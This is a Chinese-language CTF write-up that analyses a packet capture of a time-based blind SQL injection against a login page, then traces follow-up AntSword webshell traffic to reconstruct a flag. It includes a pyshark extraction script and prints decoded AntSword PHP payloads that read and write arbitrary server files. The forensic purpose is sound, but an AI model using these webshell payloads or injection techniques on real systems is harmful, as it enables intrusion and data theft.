202105_风二西_SQL基于时间盲注
Tags:流量分析,SQL注入,基于时间盲注,蚁剑AntSword
0x00. 题目
附件路径:https://pan.baidu.com/s/1GyH7kitkMYywGC9YJeQLJA?pwd=Zmxh#list/path=/CTF附件
附件名称:202105_风二西_SQL基于时间盲注.zip
0x01. WP
1. 浏览流量包,分析注入请求
从语句上来看是基于时间的盲注,主要针对login.php页面

2. 提取过滤表达式,找出响应时长异常的响应包
根据响应时长整理过滤语句((http.time >= 3)) && (http.response_for.uri == "http://192.168.61.140/login.php")

3. 通过请求包FrameNo找到对应响应包并进行解码
利用python脚本来协助筛选,得到残缺的flag内容为backd00r.php_aaaflag{a3eb0ff8
import pyshark
import re # 新增正则模块
strTsharkPath = "D:\\=Green=\\Wireshark\\App\\Wireshark\\"
strCapPath = ".\\20210514_ctf.pcapng"
# ------------------------------------ PART 1: 匹配延迟较高的请求并记录请求帧号 ------------------------------------
filter_slow = '((http.time >= 3)) && (http.response_for.uri == "http://192.168.61.140/login.php")'
lstFrameNo = []
# 第一次读取:找到高延迟的响应包,记录对应的请求帧号
with pyshark.FileCapture(strCapPath, display_filter=filter_slow, tshark_path=strTsharkPath) as cap:
for pkt in cap:
print(f"\rProcessing frame: {pkt.number}", end="")
# http.request_in 表示请求所在的帧号
lstFrameNo.append(pkt.http.request_in)
print("\n")
# ------------------------------------ PART 2: 根据帧号提取POST请求中的注入语句 ------------------------------------
filter_post = 'http.request.uri == "/login.php" && http.request.method == "POST"'
ascii_values = [] # 存储提取的ASCII值
# 第二次读取:直接根据帧号提取POST请求
with pyshark.FileCapture(strCapPath, display_filter=filter_post, tshark_path=strTsharkPath) as cap:
for pkt in cap:
if pkt.number in lstFrameNo:
for layer in pkt.layers:
if layer.layer_name == "urlencoded-form":
payload = layer.value
# 使用正则提取 payload 中的 ASCII 值(形如 =112,sleep)
match = re.search(r'=(\d+),\s*sleep', payload) # 允许空格和格式变化
if match:
ascii_value = int(match.group(1))
ascii_values.append(ascii_value)
print(f"提取到ASCII值: {ascii_value} -> 字符: {chr(ascii_value)}")
# ------------------------------------ 结果输出 ------------------------------------
# 将所有 ASCII 值转换为字符串
final_flag = ''.join([chr(v) for v in ascii_values])
print(f"\n最终字符串: {final_flag}")
# 最终字符串: backd00r.php_aaaflag{a3eb0ff8

4.根据上一步提示信息,追踪后门流量
过滤表达式http.request.full_uri == "http://192.168.61.140/backd00r.php",从请求来看符合蚁剑Antsword特征

逐步追踪分析,发现有两次请求涉及flag

@ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out){return $out;};
function asoutput(){
$output=ob_get_contents();
ob_end_clean();
echo "f359f";
echo @asenc($output);
echo "b616dec";
}
ob_start();
try{
$F=base64_decode(substr($_POST["bd6d05dc659984"],2));
$P=@fopen($F,"r");
echo(@fread($P,filesize($F)?filesize($F):4096));
@fclose($P);;
}
catch(Exception $e){echo "ERROR://".$e->getMessage();};
asoutput();
die();

@ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out){return $out;};
function asoutput(){
$output=ob_get_contents();
ob_end_clean();
echo "0ab057df6";
echo @asenc($output);
echo "1f1366c3";
}
ob_start();
try{
echo @fwrite(fopen(base64_decode(substr($_POST["bd6d05dc659984"],2)),"w"),
base64_decode(substr($_POST["r1f3cfb72759db"],2)))?"1":"0";;
}
catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();
从代码来看前一请求应该是真实的,结合脚本对返回内容进行解码
@ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out){return $out;};
function asoutput(){
$output=ob_get_contents();
ob_end_clean();
echo "f359f";
echo @asenc($output);
echo "b616dec";
}
ob_start();
try{
$F=base64_decode(substr($_POST["bd6d05dc659984"],2));
$P=@fopen($F,"r");
echo(@fread($P,filesize($F)?filesize($F):4096));
@fclose($P);;
}
catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();
// f359fSlJMVktNQ09OSlJYSVRTVUlGNUU0MkpRR05NWFUzREpKUktFU05DT0dKTVRFVDJFS0UyRlVSQ1dOVkdUR01CNQ==
// ==截去5位随机字符==> SlJMVktNQ09OSlJYSVRTVUlGNUU0MkpRR05NWFUzREpKUktFU05DT0dKTVRFVDJFS0UyRlVSQ1dOVkdUR01CNQ==
// ==Base64_decode==> JRLVKMCONJRXITSUIF5E42JQGNMXU3DJJRKESNCOGJMTET2EKE2FURCWNVGTGMB5
// ==Base32_decode==> LWU0NjctNTAzNi03YzliLTI4N2Y2ODQ4ZDVmM30
// ==Base64_decode==> -e467-5036-7c9b-287f6848d5f3}
与步骤2中组合后得到完整flag为flag{a3eb0ff8-e467-5036-7c9b-287f6848d5f3}



 浙公网安备 33010602011771号
浙公网安备 33010602011771号